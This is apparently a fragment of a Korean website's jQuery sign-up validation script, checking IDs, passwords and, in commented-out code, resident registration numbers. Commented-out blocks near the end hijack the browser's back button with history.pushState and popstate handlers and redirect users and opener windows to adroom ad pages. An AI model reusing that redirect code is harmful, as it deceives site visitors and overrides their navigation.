						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
